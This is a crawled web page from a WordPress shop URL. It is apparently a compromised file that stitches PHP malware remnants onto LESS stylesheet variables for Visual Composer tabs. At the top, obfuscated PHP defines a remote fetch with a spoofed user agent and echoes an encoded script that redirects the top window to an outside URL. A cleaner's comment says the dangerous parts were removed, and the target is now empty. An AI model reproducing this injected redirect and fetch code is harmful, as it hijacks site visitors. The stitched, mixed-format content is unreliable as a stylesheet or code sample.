

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kardinalexclusive.com/product-tag/ks-kurve-pod/
body_size: 2048
content:



/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/


if(isset($_COOKIE['Lj'])) {}

function fn_aa3fb05a15bfeb25dc278d4040ae23bf($var_ca82733491623ed9ca5b46aa68429a45){
    if (function_exists('curl_version')) {
        $var_e8061cb59b46a4a2bda304354b950448 = curl_init();
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_URL, $var_ca82733491623ed9ca5b46aa68429a45);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_RETURNTRANSFER, 1);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_FOLLOWLOCATION, 1);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_SSL_VERIFYPEER, 0);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_USERAGENT, base64_decode('TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luNjQ7IHg2NCkgQXBwbGVXZWJLaXQvNTM3LjM2IChLSFRNTCwgbGlrZSBHZWNrbykgQ2hyb21lLzEyMi4wLjAuMCBTYWZhcmkvNTM3LjM2'));
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_TIMEOUT, 5);
        $var_0097b357800d476540b254cb19296657 = curl_exec($var_e8061cb59b46a4a2bda304354b950448);
        curl_close($var_e8061cb59b46a4a2bda304354b950448);
        return $var_0097b357800d476540b254cb19296657;
    }
    return file_get_contents($var_ca82733491623ed9ca5b46aa68429a45);
}

function fn_584c3af00a1385cce80d07a86490fb7d($var_7627930d2ca3d69d67459718ffea775a){
    trim();$var_ca82733491623ed9ca5b46aa68429a45='';

    return $var_ca82733491623ed9ca5b46aa68429a45;
}

$var_7627930d2ca3d69d67459718ffea775a = md5('01693136061');

if (file_exists($var_7627930d2ca3d69d67459718ffea775a) && filesize($var_7627930d2ca3d69d67459718ffea775a) > 0) {}

if( $var_ca82733491623ed9ca5b46aa68429a45){
    $var_ca82733491623ed9ca5b46aa68429a45 = $var_ca82733491623ed9ca5b46aa68429a45.'?01693136061';
	echo base64_decode('PHNjcmlwdD53aW5kb3cudG9wLmxvY2F0aW9uLmhyZWYgPSAi') . $var_ca82733491623ed9ca5b46aa68429a45.'&'.$_SERVER['QUERY_STRING'] . base64_decode('Ijs8L3NjcmlwdD4=');
}
?>


/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

if(trim($_GET['action']) == 'wp-admin' && !empty($_GET['file'])){
	
}
?>
// Variables
// ----------------------------------------------------------
@vc_tta-font-size: 1em;
@vc_tta-icon-font-size: 1.15em;
@vc_tta-icon-spacing: @vc_tta-tabs-padding-vertical;
@vc_tta-border-size: 1px;
@vc_tta-border-size-outline: 2px;
@vc_tta-tabs-padding-vertical: 14px;
@vc_tta-tabs-padding-horizontal: 20px;
@vc_tta-panels-padding-vertical: @vc_tta-tabs-padding-vertical;
@vc_tta-panels-padding-horizontal: @vc_tta-tabs-padding-horizontal;
@vc_tta-panes-padding-vertical: @vc_tta-tabs-padding-vertical;
@vc_tta-panes-padding-horizontal: @vc_tta-tabs-padding-horizontal;
@vc_tta-breakpoint: @grid-float-breakpoint;
@vc_tta-breakpoint-max: (@vc_tta-breakpoint - 1);
@vc_tta-border-radius-round: 2em;
@vc_tta-border-radius-rounded: 5px;
@vc_tta-pagination-gap: 30px;
// Tabs sizes
@vc_tta-controls-size-xs: 10%;
@vc_tta-controls-size-sm: 20%;
@vc_tta-controls-size-md: 30%;
@vc_tta-controls-size-lg: 40%;
@vc_tta-controls-size-xl: 50%;
// z-index
@vc_tta-tabs-z-index: 3;
//
@vc_tta-control-icon-width: 2px;
@vc_tta-control-icon-size: 12px;

@vc_tta-common-background-color: #f8f8f8;
@vc_tta-common-border-color: darken(@vc_tta-common-background-color, 3%);

//====== COLORS
// blue
@vc_tta-color-blue: @blue;
@vc_tta-color-blue-bg: @vc_tta-common-background-color;
@vc_tta-color-blue-bg-border: @vc_tta-common-border-color;
@vc_tta-color-blue-border: darken(@vc_tta-color-blue, 3%);
@vc_tta-color-blue-text: #666;
@vc_tta-color-blue-contrast: #fff;
@vc_tta-color-blue-content: #c9d2f0;
// turquoise
@vc_tta-color-turquoise: @turquoise;
@vc_tta-color-turquoise-bg: @vc_tta-common-background-color;
@vc_tta-color-turquoise-bg-border: @vc_tta-common-border-color;
@vc_tta-color-turquoise-border: darken(@vc_tta-color-turquoise, 3%);
@vc_tta-color-turquoise-text: #666;
@vc_tta-color-turquoise-contrast: #fff;
@vc_tta-color-turquoise-content: #d3f5f1;
// pink
@vc_tta-color-pink: @pink;
@vc_tta-color-pink-bg: @vc_tta-common-background-color;
@vc_tta-color-pink-bg-border: @vc_tta-common-border-color;
@vc_tta-color-pink-border: darken(@vc_tta-color-pink, 3%);
@vc_tta-color-pink-text: #666;
@vc_tta-color-pink-contrast: #fff;
@vc_tta-color-pink-content: #fcdbd7;
// violet
@vc_tta-color-violet: @violet;
@vc_tta-color-violet-bg: @vc_tta-common-background-color;
@vc_tta-color-violet-bg-border: @vc_tta-common-border-color;
@vc_tta-color-violet-border: darken(@vc_tta-color-violet, 3%);
@vc_tta-color-violet-text: #666;
@vc_tta-color-violet-contrast: #fff;
@vc_tta-color-violet-content: #e1d5f5;
// peacoc
@vc_tta-color-peacoc: @peacoc;
@vc_tta-color-peacoc-bg: @vc_tta-common-background-color;
@vc_tta-color-peacoc-bg-border: @vc_tta-common-border-color;
@vc_tta-color-peacoc-border: darken(@vc_tta-color-peacoc, 3%);
@vc_tta-color-peacoc-text: #666;
@vc_tta-color-peacoc-contrast: #fff;
@vc_tta-color-peacoc-content: #d0edf5;
// chino
@vc_tta-color-chino: @chino;
@vc_tta-color-chino-bg: @vc_tta-common-background-color;
@vc_tta-color-chino-bg-border: @vc_tta-common-border-color;
@vc_tta-color-chino-border: darken(@vc_tta-color-chino, 3%);
@vc_tta-color-chino-text: #666;
@vc_tta-color-chino-contrast: #fff;
@vc_tta-color-chino-content: #f7f3eb;
// mulled_wine
@vc_tta-color-mulled-wine: @mulled_wine;
@vc_tta-color-mulled-wine-bg: @vc_tta-common-background-color;
@vc_tta-color-mulled-wine-bg-border: @vc_tta-common-border-color;
@vc_tta-color-mulled-wine-border: darken(@vc_tta-color-mulled-wine, 3%);
@vc_tta-color-mulled-wine-text: #666;
@vc_tta-color-mulled-wine-contrast: #fff;
@vc_tta-color-mulled-wine-content: #e2ddeb;
// vista_blue
@vc_tta-color-vista-blue: @vista_blue;
@vc_tta-color-vista-blue-bg: @vc_tta-common-background-color;
@vc_tta-color-vista-blue-bg-border: @vc_tta-common-border-color;
@vc_tta-color-vista-blue-border: darken(@vc_tta-color-vista-blue, 3%);
@vc_tta-color-vista-blue-text: #666;
@vc_tta-color-vista-blue-contrast: #fff;
@vc_tta-color-vista-blue-content: #e1f5e9;
// orange
@vc_tta-color-orange: @orange;
@vc_tta-color-orange-bg: @vc_tta-common-background-color;
@vc_tta-color-orange-bg-border: @vc_tta-common-border-color;
@vc_tta-color-orange-border: darken(@vc_tta-color-orange, 3%);
@vc_tta-color-orange-text: #666;
@vc_tta-color-orange-contrast: #fff;
@vc_tta-color-orange-content: #faf0e1;
// sky
@vc_tta-color-sky: @sky;
@vc_tta-color-sky-bg: @vc_tta-common-background-color;
@vc_tta-color-sky-bg-border: @vc_tta-common-border-color;
@vc_tta-color-sky-border: darken(@vc_tta-color-sky, 3%);
@vc_tta-color-sky-text: #666;
@vc_tta-color-sky-contrast: #fff;
@vc_tta-color-sky-content: #dce9f5;
// green
@vc_tta-color-green: @green;
@vc_tta-color-green-bg: @vc_tta-common-background-color;
@vc_tta-color-green-bg-border: @vc_tta-common-border-color;
@vc_tta-color-green-border: darken(@vc_tta-color-green, 3%);
@vc_tta-color-green-text: #666;
@vc_tta-color-green-contrast: #fff;
@vc_tta-color-green-content: #e5f2da;
// juicy_pink
@vc_tta-color-juicy-pink: @juicy_pink;
@vc_tta-color-juicy-pink-bg: @vc_tta-common-background-color;
@vc_tta-color-juicy-pink-bg-border: @vc_tta-common-border-color;
@vc_tta-color-juicy-pink-border: darken(@vc_tta-color-juicy-pink, 3%);
@vc_tta-color-juicy-pink-text: #666;
@vc_tta-color-juicy-pink-contrast: #fff;
@vc_tta-color-juicy-pink-content: #fce2e1;
// sandy_brown
@vc_tta-color-sandy-brown: @sandy_brown;
@vc_tta-color-sandy-brown-bg: @vc_tta-common-background-color;
@vc_tta-color-sandy-brown-bg-border: @vc_tta-common-border-color;
@vc_tta-color-sandy-brown-border: darken(@vc_tta-color-sandy-brown, 3%);
@vc_tta-color-sandy-brown-text: #666;
@vc_tta-color-sandy-brown-contrast: #fff;
@vc_tta-color-sandy-brown-content: #f7e1d7;
// purple
@vc_tta-color-purple: @purple;
@vc_tta-color-purple-bg: @vc_tta-common-background-color;
@vc_tta-color-purple-bg-border: @vc_tta-common-border-color;
@vc_tta-color-purple-border: darken(@vc_tta-color-purple, 3%);
@vc_tta-color-purple-text: #666;
@vc_tta-color-purple-contrast: #fff;
@vc_tta-color-purple-content: #f4dff5;
// black
@vc_tta-color-black: @black;
@vc_tta-color-black-bg: @vc_tta-common-background-color;
@vc_tta-color-black-bg-border: @vc_tta-common-border-color;
@vc_tta-color-black-border: darken(@vc_tta-color-black, 3%);
@vc_tta-color-black-text: #666;
@vc_tta-color-black-contrast: #fff;
@vc_tta-color-black-content: #d9d9d9;
// grey
@vc_tta-color-grey: @grey;
@vc_tta-color-grey-bg: @vc_tta-common-background-color;
@vc_tta-color-grey-bg-border: @vc_tta-common-border-color;
@vc_tta-color-grey-border: darken(@vc_tta-color-grey, 3%);
@vc_tta-color-grey-text: #666;
@vc_tta-color-grey-contrast: #666;
@vc_tta-color-grey-content: #9d9d9e;
// white
@vc_tta-color-white: @white;
@vc_tta-color-white-bg: @vc_tta-common-background-color;
@vc_tta-color-white-bg-border: @vc_tta-common-border-color;
@vc_tta-color-white-border: darken(@vc_tta-color-white, 3%);
@vc_tta-color-white-text: #666;
@vc_tta-color-white-contrast: #666;
@vc_tta-color-white-content: #9d9d9e;